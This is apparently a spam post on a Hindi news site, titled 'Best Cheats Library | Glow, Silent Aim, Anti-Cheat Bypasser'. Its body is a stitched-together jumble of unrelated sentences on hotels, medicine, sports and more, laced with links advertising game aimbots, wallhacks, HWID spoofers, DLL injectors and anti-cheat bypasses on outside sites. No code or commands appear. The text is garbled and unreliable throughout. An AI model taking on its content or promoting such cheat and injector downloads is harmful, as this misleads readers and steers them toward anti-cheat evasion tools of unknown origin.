	<li id="menu-item-18789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18789"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%b2%e0%a4%96%e0%a4%a8%e0%a4%8a">लखनऊ</a></li>
	<li id="menu-item-18783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18783"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a4%aa%e0%a5%81%e0%a4%b0">कानपुर</a></li>
	<li id="menu-item-18785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18785"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%a6%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%b2%e0%a5%80">दिल्ली</a></li>
	<li id="menu-item-18784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18784"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%97%e0%a5%8b%e0%a4%b0%e0%a4%96%e0%a4%aa%e0%a5%81%e0%a4%b0">गोरखपुर</a></li>
	<li id="menu-item-18786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18786"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%ac%e0%a4%a8%e0%a4%be%e0%a4%b0%e0%a4%b8">बनारस</a></li>
	<li id="menu-item-18782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18782"><a href="https://telescopetoday.in/archives/category/state-news/up-news/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%af-%e0%a4%9c%e0%a4%bf%e0%a4%b2%e0%a5%87">अन्य जिले</a></li>
</ul>
</li>
<li id="menu-item-18757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18757"><a href="https://telescopetoday.in/archives/category/state-news">राज्य</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-22051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22051"><a href="https://telescopetoday.in/archives/category/state-news/up-news">उत्तर प्रदेश</a></li>
	<li id="menu-item-18760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18760"><a href="https://telescopetoday.in/archives/category/state-news/uk-news">उत्तराखंड</a></li>
</ul>
</li>
<li id="menu-item-18764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18764"><a href="https://telescopetoday.in/archives/category/top-news">राजनीति</a></li>
<li id="menu-item-18795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18795"><a href="https://telescopetoday.in/archives/category/%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7">अपराध</a></li>
<li id="menu-item-18762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18762"><a href="https://telescopetoday.in/archives/category/business">व्यापार</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-29587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29587"><a href="https://telescopetoday.in/archives/category/business/banking">Banking</a></li>
</ul>
</li>
<li id="menu-item-18753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18753"><a href="https://telescopetoday.in/archives/category/sports">खेल</a></li>
<li id="menu-item-18769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18769"><a href="https://telescopetoday.in/archives/category/health">स्वास्थ्य</a></li>
<li id="menu-item-18754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18754"><a href="https://telescopetoday.in/archives/category/social-media">सोशलमीडिया</a></li>
<li id="menu-item-18763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18763"><a href="https://telescopetoday.in/archives/category/entertainment">फिल्म</a></li>
<li id="menu-item-18756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18756"><a href="https://telescopetoday.in/archives/category/devotional">ज्योतिष</a></li>
<li id="menu-item-22128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22128"><a href="https://telescopetoday.in/archives/category/%e0%a4%b2%e0%a5%87%e0%a4%96-%e0%a4%b8%e0%a5%8d%e0%a4%a4%e0%a4%ae%e0%a5%8d%e0%a4%ad">लेख</a></li>
<li id="menu-item-41119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41119"><a href="https://telescopetoday.in/archives/category/e-paper">ई-पेपर</a></li>
</ul></div>					
									</div>
			</nav><!-- .main-nav /-->
			
					</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container">
			
		
	
	
		
	<div class="content">
	
				
		
					
				
						
		<article class="post-listing post-27616 post type-post status-publish format-standard hentry category-uncategorized" id="the-post">
						
			<div class="single-post-thumb">
					
		</div>
			
		
		

			<div class="post-inner">
			
							<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Best Cheats Library | Glow, Silent Aim, Anti-Cheat Bypasser</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://telescopetoday.in/archives/author/radmin" title="">radmin </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>March 31, 2023</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Macro</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Download</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Menu</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Exploit</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Speedhack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ban</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti aim script</a></li>
<li class="relrel"><a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">Dll injection</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Activation</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti aim</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hvh</a></li>
<p><br clear="all"></ul>
</div>
<h3>Left 4 dead 2 lua scripts</h3>
<p>I have found the if a &#8220;grill&#8221; my pads after cleaning they work just like new. My last night&#8217;s dream is a sacred dream, It is a <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six spoofer download</a> dream From which you will benefit. In, BR embarked on a programme of almost total replacement of its existing fleet, with the introduction of the second-generation dmus, including the new Class 14X &#8216;Pacer&#8217; and Class 15X &#8216;Sprinter&#8217; types. Car Race Craze 3D x Enjoy super excited car racing experience with awesome game-play. Moovit helps you find the best way to get to Zufu Foot csgo aim lock with step-by-step directions from the nearest public transit station. Flunixin meglumine, phenylbutazone or aspirin are frequently used systemically to control intraocular inflammation. The hotel is arranged in blocks around the central facilities bars, restaurant, reception area and there are swimming pools between each. Several mathematical concepts can be treated as comma categories. NET debugging and line hidden, as well as flagging more compiler-generated code properly to avoid the debugger single-stepping into those bits. September arma 3 undetected hack in the Style of &#8220;Neil Diamond&#8221; karaoke video with lyrics no lead vocal &#8211; Duration:. A readymade playlist for easy listening and gifting, whenever and wherever. Some Pakistani fieldsmen jibed at Indian batsman Shubman Gill, script no recoil overwatch 2 &#8216;yeh Bangladesh ke bowlers nahi hai these are not Bangladeshi bowlers &#8216; to which the Indian responded: &#8216;hum bhi Pakistan ke batsman nahi hai we aren&#8217;t Pakistani batsmen either &#8216;. Her own daughter, Wonder Woman, has rallied an army of Amazons that will defend the people of Gotham City, and try to help their Queen see reason. In MY case I do not ask to get any change or to change money, I just pay honestly the full amount to supposed &#8220;trustable&#8221; people and I get scammed, wow! But on your birthday, you should be receiving the chocolate. In the chair sat one whom I felt rather than saw to be my cousin George. A buildup of water slowly dissolves rock, creating caverns that eventually break the surface, sometimes in a horrifically dramatic way. We hope Historia videogames brasil have fun playing Some School Games Sm, s feel free payday 2 auto clicker let us know about any games you would like gqmes see on the website. Provides a white-label option which encourages Partners to customize with their company logo, contact info, and SKU information. Next Day Delivery is also available in these countries in the equivalent currency amount for the order value threshold. Shared container service — Several vehicles are shipped using one single container. Find this Pin and more on my fashion clothes and unknowncheats by Audrey Jordan. Department of the Treasury administers and enforces economic and trade sanctions based on U. You can also take the rings into a jewelry store to be cleaned. Small wonder we&#8217;re passionate about the sport, especially when you consider the boats themselves &#8211; state of the art and very beautiful. As part of the supplementary investigation, computed tomography angiography of the lower limbs was conducted Figure 3, showing a saccular aneurysmal dilatation in the distal third of the left SFA, measuring. Anderson previously won both the Scottish Bafta and Bafta for best animated short in and respectively, for The Making Of Longbird. President Donald Trump will win reelection easily in if the free download crossfire holds up, modeling by Moody&#8217;s Analytics shows. I have your instruccions but do you start counting to the left from cero or from one? When I clicked on one of my stocks for more detail, I also clicked on <a href="https://www.diwa-gbr.de/?orderby=date">noclip rainbow six</a> news tab there was a list of related <a href="https://www.diwa-gbr.de/?orderby=date">battlebit undetected aimbot</a> stories. A plant library contains 65, species, including medicinal and carnivorous plants, orchids, cacti, bromeliads, ferns, and exotic plants confiscated at the nation&#8217;s borders. The coolest month is February, with temperatures averaging 1. The lavish buffet breakfast with sparkling wine and 4 events rooms for private and business events complete the offering. He is then found by his Uncle Ferrus, who is part of a secret program called N-Tek, who tells Max his father Jim and a person named Miles Dredd also worked there before their deaths from an explosion in the lab. Minot and its surrounding area were wide open throughout — Number of selected data cells for the table: select max. Truth to tell, I have not found an abundance of Citron recipes. LB Jordan Hicks <a href="https://www.diwa-gbr.de/?orderby=date">apex script executor</a> to the media about defensive mistakes made in the loss to the Rams. Link To Full Image I&#8217;ve been trying to get different poses from her because I want to draw a picture of her soon. Type the first letters of <a href="https://www.diwa-gbr.de/?orderby=date">autofire script counter strike global offensive</a> first or last name at least 3 letters in the input field. I have 2 s and I set them up just a touch higher than my LP. An urn containing the ashes of Actor Ian Richardson who had died on 9 February was placed into the foundations of the auditorium of the building during its renovation in by his widow Maroussia Frank and his son download free cheat halo infinite Richardson. These two men are largely responsible for the wide avenues, large lakes, parks and jutting skylines that characterize the city today. When no recoil found out that Rickman free download crossfire her husband, she wanted revenge. This is just like all those myths and legends in real life that were probably based on real events.</p>
<h3>Csgo anti aim download free</h3>
<p>If you really want to experience the museum and all it has to offer. Later, the Fifteenth Amendment was adopted to guarantee the right to vote could apex legends scripts free trial be denied based on race or color. The document says the aim is to make the York hotel a &#8220;leading, luxury, lifestyle destination hotel&#8221; both regionally and nationally. They say that this was not the practice during the time of the Companions as this incident from the time of&#8217; Umar ibn al-Khattab clearly demonstrates. Challenges are inevitable given the high-profile <a href="https://www.diwa-gbr.de/?orderby=date">battlefront 2 cheat engine</a> controversial nature of some infrastructure projects, but the regime has held up well. The only problem is, for the life of me i just cant figure out how to get the buttons to appear in the <a href="https://www.diwa-gbr.de/?orderby=date">silent aim pubg</a> with the excerpt. Delta Dental PPO : Use any licensed dentist of your choice with added discounts if you pick a provider within the preferred dental network. Every day, Oracle will release a list of nemeses who must be killed. Human subject means an individual who is or becomes a participant in research, either as a recipient of a test article or control. The above formula states that wave power is proportional to the wave energy period and to the square of the wave height. Once it is placed in the wetland habitat at the food cost of one invertebrate, one seed and one fish, it can lay two eggs, which also generate points. Over the course of more than two months, and a lot of frustrated users, I was able to switch over to the new storage framework. At the primary level it is of a pre-orientation character. Although the designations &#8221; AR &#8221; and &#8221; AR &#8221; are respectively trademarks of ArmaLite and Colt, variants of both are team fortress code hacks by many manufacturers. In English Grammar, we will be reviewing sentence subjects and predicates. While not much is known about Fong, he posts comedy videos that show him playing various video games. Man is not born like this, but born in a neurotic humanity and finally society he becomes neurotic. Clarke split to form Yaz &#8211; and later Erasure &#8211; following the tour for the first album, leaving the legit to carry on as a threesome before Alan Wilder eventually came onboard. Since there are so many different types of terrestrial ecosystems, it can be difficult to make generalizations that cover them all. Pros: Nice staff, good free breakfast even though the bread was a little hacks mouldy two out of five mornings, felt safe, battlefield 2042 aimbot buy room was cleaned halfway through the stay, the bed was comfortable, very close to the beach and the turtle aquarium. It was an overnight trip, at a property run by a renowned Christian mission. This number is sometimes referred to as 60 FPS but it is best to use. Grades K-2 Lesson The Dance of the Butterfly Create an original dance that communicates the stages of the life cycle of the monarch butterfly. The Core Set is a love letter to everything we loved in Magic: start buying cards now! Thankfully Stephen Blackwell isn&#8217;t on here much anymore. Made today for Ganesh Chaturthi, turned out very well. Software-based architecture for communication and cooperation among distributed electronic agents. Define Your Quality Policy and Objectives There is no set definition of quality that applies to all businesses. Child abuse &#8211; advice and support Advice for people affected by child abuse. The proposals gained momentum beginning in the session. Click fake lag the &#8220;Open File&#8221; button to select PDF file from your device or simply drag-and-drop the file into the program. Chord mars persija vs bonek Learn more &#8211; opens in new window or tab. Problem Page by Mrs Shades reviews Sonny and Chad still are in denial and need to find a way to reveal there feelings, because there too shy to do it face to face what happens when So Random cheap Mackenzie falls are introduced to a Worry Book? City&#8217;s poor form led to United capturing the Premier League title on 22 April with a 3—0 win over Aston Villa with four games to spare. Robes temoins in <a href="https://www.diwa-gbr.de/?orderby=date">paladins autofire</a> Follow more accounts to get instant updates about topics you care about. Real Estate Instagram Marketing is a way to show your farm that you are their local expert, instantly. If a node happens to be down at the time of <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 injector esp</a> its corresponding replicas will save hints about the missed writes, and wallhack csgo handoff the affected rows once the node comes back online again. Here, nestled near the 47th parallel, is a colony where the birds can be found nesting during the summer months. It played an important role in the internal conflicts of France and for most of its history was team fortress code hacks as a state prison by the kings of France. They are strictly limited to the transmission of session identifiers consisting of random numbers generated by the server necessary to allow the safe and efficient exploration of the site. Lesson learned: black rimmed eyes and maroon lips are not a good look for school. It saves time because if you follow it exactly, you will solve the problem without having to figure out how to solve the problem. Ansaru claimed responsibility for an operation on December 19, <a href="https://paranoiac.de/anti-cheat-bypasser-stealth-injection-triggerbot-skin-changer">triggerbot star wars battlefront 2</a> which 30 militants raided an engineering company&#8217;s remove visual punch in Katsina 30 miles from the border with Niger and kidnapped a Frenchman.</p>
<h3>Fortnite skin changer buy</h3>
<p>Few of us experience the exhilaration of actually flying an airplane. Who knows where they might have ended up if minor niggles and a suspension hadn&#8217;t kept the Germany star out of draws against Hoffenheim, Nuremberg and Werder Bremen? The central bank will not regulate bitcoin operations at the moment and users should aware of the risks associated with bitcoin usage. October 17, wallhack csgo <a href="https://www.diwa-gbr.de/?orderby=date">free hacks escape from tarkov</a> cindy lang said: I have 1 acre of non native grasses etc on <a href="https://www.diwa-gbr.de/?orderby=date">free download cheats warzone</a> soil…. A method for obtaining zoospores of Pythium aphanidermatum and their use in determining cucumber seedling resistance to damping-off. They are formed by the agency LDH, signed on the record label rhythm zone and part of the E. I can see that 2 Sep It appears as a printer within Wndows so you just print the workbook as you would if it were going to paper but choose pdf as the printer. Those struts and broad frontal area for upright seating mean the XP cruises at a rather lethargic knots despite pumping nearly HP. Biogeoclimatic zone:A climatic region with similar broad macroclimate characterized by thedominance of specific shade-tolerant &#8220;climax&#8221; tree species. His unique blend of teaching the prophetic traditions related with his own practical insights, often sprinkled with humor, Dr. B are provided here courtesy of Zhejiang University Press. We can modify this method by storing the original order. Everyone there was older than I and vastly more experienced. Hi Richard, I read your free rainbow six cheats aimbot and only then realised that my Webcams were down. The unanswered questions by the participants were passed to the audience who earned a copy of Srimadbhagawadgita for giving right answer of the question. Four Greenway csgo anti aim download free now have Golfboards and golfers are loving them! Food was hot when it arrived, and tasted like it would if I had gotten it in the restaurant. Keeping things safe and working out what it is that is going to make the biggest difference for your employees is a big part of knowing what it is that you pubg auto xp farm to be able to do. He has structured transactions that crossfire aimbot free download both federal and state historic tax credits, and has invested in multiple script no recoil overwatch 2 financed properties utilizing HOPE VI funds. It&#8217;s not necessary to charge over 12 hours when first used. An application form should not <a href="https://www.diwa-gbr.de/?orderby=date">warzone injector download</a> a request to provide a copy of a driver&#8217;s licence or any questions about a person&#8217;s eligibility for a driver&#8217;s licence. The child is then asked whether there is still the same amount of liquid in each of the new glasses B1 and B2 as was in Beakers A1 and A2. In both cases, the impurity atom has one more valence electron than the atom for which it was substituted. Den nani says dt anji nd arnav had lots of ice cream. The relationship between geometrical shapes and the first four Sephirot is analogous to the geometrical correlations in tetractys, shown above under Pythagorean Symboland unveils the relevance of the Tree of Life with the tetractys. Hackers can watch everything you are doing on the computer, play tricks, do screenshots, log passwords, start and stop programs. It represent an entity A place free rainbow six cheats aimbot data can be stored. Guests staying at Solar Hotel can enjoy a highly-rated breakfast during their stay guest review score: 7. Anyways, these people had absolutely nothing on the rows and rows of body piercing I saw at Penang&#8217;s Thaipusam festivities. System builds should be straightforward and easy, without your PC case getting in the way. Ladbrokes&#8217; new app was released in September, and comes as a necessity due to their withdrawing from the Microgaming Poker Network in favour of the iPoker network, which they did in December. Dealing with people successfully every day will make work more fun and inspiring. A sputtering oarfish may look like a terrifying sea monster, but it&#8217;s basically harmless. A confirmation email will be sent after the checkout process, and a tracking code will be sent when your order ships. Woman escapes the chaos and goes up the mountain on a bicycle. A circular containing, among others, further details of the Proposed Spin-off and the Preferential Offering, a letter of advice from the Independent Board Committee, a letter of advice from the Independent Financial Adviser on the Proposed Spin-off as well as a notice of the EGM at which an ordinary resolution will be proposed for the Shareholders to consider and, if thought fit, approve the Proposed Spin-off, and the transactions related thereto, will be despatched to Shareholders on 14 May If the Proposed Spin-off is approved at the EGM, a BLUE Application Form together with a copy of the CNC Prospectus will be despatched to each Qualifying Shareholder. Show my pc software free download Como ativar software promobus Elgato video capture unlock tool script pubg windows 8 Galaxy s9 update software Steam software playing Epson photo software Software galaxy s duos 2 baixar Contabilidad software thomson router Lichtsetzung software Free ebay sniping software review Software impressora epson xp Gartner magic quadrant battlefield hacks software Data scrambler software Microsoft software development process Wine cellar skin changer software freeware Field simulation software Free coding software like dreamweaver Wow software futures Problem solving questions for software developer interview Offline payments raclet software Data simulation software. For use only left 4 dead 2 lua scripts the supervision of a physician in patients with kidney dysfunction or who are pregnant or breast-feeding. The clinical exploits of ULDN were also tested for axillary brachial plexus blockade, where it was added to drugs used for regional anesthesia 92. And interestingly, I think both groups share the desire to be self-directed and to have control over what they do. Astronomers discover the heaviest black hole in the nearby universe—40 billion solar masses 10 minutes ago. In Italy, Benito Mussolini &#8216;s Fascist regime used the term &#8220;anti-fascist&#8221; to describe its opponents.</p>
<h3>Counter strike global offensive script rapid fire</h3>
<p>Buy now and pay later with Klarna Don&#8217;t have the money atm but need it now? The load will <a href="https://www.diwa-gbr.de/?orderby=date">crossfire mod menu injector</a> escorted from Workington to Scotch Corner via the A Backtrack through the caves just as you came through them before and when approaching the exit you are seemingly trapped. Although this test has been used for more than a century and is widely accepted as the gold standard, it also has its own inherent counter strike anti aim download free probably due to the higher brain function where the gap of its optotype appears closed due to close proximity to the limit of resolution, particularly when the gap of optotype is at 6 o&#8217;clock. Although the role of 7SK capping by MePCE remains to be detailed, this structure might be involved in regulating the formation <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 download free cheat</a> of the Office for the execution of Penal Sentences and Justice. Stipend Some doctoral positions involved <a href="https://www.diwa-gbr.de/?orderby=date">buy cheap cheat crossfire</a> rather than salaries these were typically part of research training groups like &#8220;Graduiertenkolleg&#8221;, for example a group of doctoral students working on a single theme. The Chiefs renewed their &#8220;world renowned&#8221; laurels in when they traveled to London, England to perform a halftime show for a game of the World Football League &#8216;s London Monarchs. An opportunity for you and your little one to explore music and movement together. While all of the above addons left 4 dead 2 lua scripts from sources that are completely free, you may sometimes want to watch content that requires a subscription. Once you have completed your online paperwork we will have all the necessary information to send you an email outlining your associated fees. I tried single and double quotes and caret without any success. The Naval Service&#8217;s military roles and the functions it carries out are more those of a coast guard rather than that of a conventional Navy. No vaccine can protect you from HSV infection, but you can do some things to prevent getting infected: Limit the number of sexual partners you have in your lifetime. Jai kisan sangh They <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 god mode download</a> raised a number of questions regarding provision of land acquisition for industrial corridor and the definiton of private entity. Another weakness of this system is that there is no formal hwid spoofer for weighting the evidence for sub-criteria. Table S1 shows the antimicrobial resistance profile of selected Enterobacteriaceae strains. I&#8217;ve not had any issues of any kind until very recently. The next year, Caldwell instantly took his post as the team ace, going with a 2. A lightweight, heavy-duty case that will protect your phone from bumps, drops, and shocks. However, I find Scrivener a bit of an overkill and too slow on my Windows 7 system for this. Canadian Tire is one of the ten largest credit card issuers in Canada. Unless you have saved enough money to buy a car outright, you will need to finance your new or used vehicle purchase through an auto loan. Although Mercedes-Benz tests have found it easily flammable when sprayed on hot exhaust manifolds, as in during a crash. People originating from Blackpool are called Blackpudlians although Sandgrownians or Sandgrown&#8217;uns is sometimes used as too for persons originating from Morecambe and Southport or Seasiders although this is more commonly associated with Blackpool F. How to learn to read and write Chinese characters Part 2 &#8211; Duration:. As chaplain to the 1st Battalion 25th Marines, he counseled Marines of all religious denominations until returning in October Marc Bishop, pastor. Supreme Court hears arguments about now-repealed NYC gun hunt showdown cheats free trial but is there a case? In the first case, the parents of the murdered children are suing the maker of the gun Lanza used, contending the weapon, created for war, is being marketed to youths. Plays any hd stream I&#8217;ve thrown at it 4k, 2k, high bitrates, whatever. Haven&#8217;t noted one stocked at the price level, otherwise 8G could be suggested, with support plus IPS p. I did a reverse lookup of the number, which showed up as a private fortnite cheat buy cheap from Kansas. It does so with &#8216;hospitality, &#8216; having the ability to include any additions easily and quickly Abrera ,  But one thing I found that the main motto of your journey i. Both the Roman Catholic and Eastern Orthodox churches recognize seven councils in the early centuries of the church, but Roman Catholics also recognize fourteen councils in later times called or confirmed by the Pope. Meijer expanded into Northern Michigan with their 33rd location in Traverse City opening in, bunny hop script which is still open to this day. Identifying breech presentation at around 36 weeks gestation enables timely discussion of ECV and referral as required eg to a health professional with expertise in ECV or referral to a health professional and centre with expertise in vaginal breech birth. Hmmm, the advantages of an interview is that it seems to tell the interviewer a lot more about you than by filling in forms, because a form has set questions and green trust factor can&#8217;t really say what you want. He gave Deadpool a &#8220;dark, modern touch&#8221; and Colossus a &#8220;particular vibrancy and substance&#8221;. Therefore, it is crucial to learn the differences, practice them, and use them confidently.</p>
<h3>Crossfire aimbot free download</h3>
<p>You can see the remains of the Roman Aqueduct just a short distance from the town centre, in the Eure cheat rights include free speech the freedom of peaceful assembly freedom of religion equality for men and women under the rule of law and the right to choose your own leaders &#8211; whether you live in Baghdad or Damascus Sanaa or Tehran. Sling load training enables both air and ground units the opportunity to practice moving large escape from tarkov cheats download urgent cargo into areas where aircraft cannot reach. Travelers who viewed Millhouse Steakhouse Jacksonville also viewed. Moreover, it is obvious that wherever a light touch can prove effective. In your terms it would be as if you experienced a future event, then a distant past event, then a moment from the present. Support Innovations for Poverty Action Your donation will warzone 2 executor drive rigorous, evidence-backed research on solutions to global poverty. This yacht is the largest yacht the yard has built up to now. Now I have played Enemy Unknown 5 times and frequently used 2 Snipers in a. Unlike isotropic materials like steel and aluminum, CFRP has directional strength properties. Howrah Junction railway station more commonly referred to as Howrah Station is the major railway station serving Howrah, Kolkata and the neighbouring districts. Many times he was turned down due to a lower hgb, hct and rbc. Indeed, certain ingredients in some foods or medications are the <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 bypass script</a> common reason behind your stool turning dark. This test is also carried out mostly on high-risk pregnancies. Rufus Beach : Here <a href="https://www.diwa-gbr.de/?orderby=date">rainbow six siege triggerbot</a> can meet the great white pelicans that were actors in the movie. This might pull them into content because they want to learn more or dive deeper into a topic they were asked to vote on. Offered to both companies and educational institutions. Bubasti magic is not inherently good or evil, but it draws upon ancient primal forces that include powers of chaos and destruction, and thus accomplished Bubasti sorcerers of Rank 2 or higher smell faintly of the Wyrm. The strips will actually cook more evenly than if a large dumpling was dropped into the hot filling. Battery Life: Lithium: 1, continuous hours at nominal setting 12 at <a href="https://www.diwa-gbr.de/?orderby=date">counter strike global offensive cheat with spoofer</a> temp. He handled what was referred to at the time as a group areas application for a black Zimbabwean South African lawyer, to practise in an area that was designated only for Europeans, &#8221; he says. Motives evolved to make our ancestors do what was good for their genes. These two languages were their 10 th and 11 th using the VAST concept. The wonderbar was supposedly a really stable trem, splitgate cheat codes a bulky beast, to be sure. Prior to a new title launching, our driver team is working up until the last minute to ensure every performance tweak and bug fix is included for the best gameplay undetected day- 1. Body mass index and serum lipid changes during treatment with valproic acid in children with epilepsy. You can also choose between a, and hour ticket options and plenty of convenient departures, thanks to its days-a-year operation schedule. There are programs that can catch passwords in fifteen minutes. At the finals in West Germany the following year, Tomaszewski, then 26, saved two penalties and his nation beat Brazil in the third-place play-off in their joint-best showing in the tournament. Documentation Techship will provide basic product documentation, available at the customer web portal. Overcoming this particular hurdle requires a multifaceted approach that includes: <a href="https://www.diwa-gbr.de/?orderby=date">csgo aimbot ahk</a> Workers want to know why a change is being made, not just the benefits the change will provide. When I use the phrase Covenant Theology I mean that approach to the understanding hunt showdown cheats free trial Scripture centering around the various major overwatch 2 aimbot cheats which traces their unfolding within the History of Redemption. Middle-class white parents have voted for individual freedom with their feet, enrolling their children in private schools, leaving the public schools more segregated than ever. The third stage is the phosphorylation oxidoreductase. Finger loop French : boucle digitale Image formed by the epidermal ridges on finger tips. The following table illustrates the range of viscosity values observed in common substances. Interspersed with these tasks is serving Centrelink customers. Nowadays, people are always trying to keep themselves ahead a bit than fortnite cheat buy cheap when it comes to the fashion and looks.</p>
<h3>Free valorant cheats aimbot</h3>
<p>I&#8217;m sorry that you went through that, but your bitterness may need a re-think. Euromicron AG Euromicron AG a solution provider for communications, transport, data and security networks. Medill, a Canadian-born editor who became an Ohio newspaper publisher, made the Tribune a profitable operation while using it to promulgate his Free-Soil and abolitionist views. It raises in large chunks instead of going up by 1 each tick. It comes with great features and a lot of options to choose from. He and his wife, Tami, If the ag economy were compared to a road, we have a small farm with had been traveling on a smooth, straight blacktop their two sons near Jashighway that was headed slightly downhill and misc cheat per, Mo. French Indo-European language family crossfire aimbot free download primary country Is spoken in 54 countries around the world. Shot in High Definition, it was filmed in Europe with outstanding cinematography, a strong cast, and a majestic music score. A common way to distinguish yourself as a well-qualified university applicant is to undertake a rigorous course load during your high school career. The orphanage had a vegetable garden to the east of the complex of crossfire aimbot free download and used some of the acreage to graze cattle. In fact, it should be said that the Liangzhou reinforcements, retired to Guanzhong, followed by Nanyang Wang Simamo garrison Changan, immediately Simamo was captured by topamine weight loss Liu Wei, none of the departments. Within the different communes of the Barolo zone, stylistic differences emerge due to differences in soil type. Once you upload an approved document, you will be able to download the document Application Du Draft Survey. Also boost ranged weapon free battlefield 2042 codes attacks and odds of stunning&#8221; &#8220;Powers up non-elemental weapons you have equipped&#8221;. Easily implemented and works for both iPhone and iPad. The basic Frigidaire air conditioning unit offered in previous years continued as before and becoming an increasingly popular option on full-sized Oldsmobiles. Kraeuter&#8217;s &#8220;Supreme&#8221; line, as the name implies, promised the highest quality in construction and finish. Shaman, using wine might be perfect for you as would a VM, try script no recoil overwatch 2 before migrating if it is so important to your employer. Next, complete box 24 as you normally would including the J-code and number of units billed. Tips: If the poem appears incomplete with missing lines it is because you have placed conditions which are too difficult. Man, why does the wind blow in your face by the ocean all the time? Near the battlefield hacks of each Shaw Festival season, offers come in for current company members. In September they played their first gig at the Star and Garter in Manchester, since then gigs have been frequent, taking them to Liverpool and London as well as many around Manchester. There were approximately forty 40 aftershocks that were plotted using available data from the seismic network of PAGASA. To convert a 5-digit easting or northing to <a href="https://www.diwa-gbr.de/?orderby=date">valorant rage hack</a> 4- or 3-digit one, just round off the rightmost 1 or 2 digits. Thank you Update: The killing of the red deer still goes on. Numerao de poltrona Farol de neblina Com este dispositivo payday 2 auto clicker um prospecto da velocidade do veculo em funo do tempo, essas informaes so visualizadas atravs de Luzes de delimitao Farol luz baixa um disco diagrama prprio para este tipo de aplicao. Is food prepared or stored in imported pottery or metal vessels? Two competing factions are vying to become the new battlefront 2 wallhack Mob and each knows the key to success is finding Lansky s missing millions. We are fully insured and licensed tree removal specialists that is owner operated. But she had no knowledge of how to successfully use those means herself. If the court does not so determine, the stay provided by subsection a shall terminate upon the conclusion of the hearing on the motion. In larger cages with more room for heat to dissipate, a mercury cheat engine bulb is a highly recommended source of both heat and UVB. Evening meals are available on site on Friday battlefront 2 god mode buy Saturday. The variety and impressive numbers of mammals, birds and marine wildlife in Alaska draw visitors from all over the world. That Teammachine was not one for the all-day cruiser or faint of heart. Simple task tracking and project management software for teams. This facility can be enjoyed by those subscribers who join free valorant cheats aimbot scheme before December 31, and those who are not income tax payers. It looks like you might have to sacrifice some sanity to decipher them. I praised the madman who tried to murder my own child, but I can no longer live with my lie. Diphenhydramine is hvh first-generation antihistamine used to treat a number of conditions including allergic symptoms and itchiness, the common cold, insomnia, motion sickness, and extrapyramidal symptoms. Back in the present day, Hadir has seemingly joined forces with Al-Qatala, forcing Farah and Price&#8217;s team to make a move.</p>
<h3>Escape from tarkov cheats download</h3>
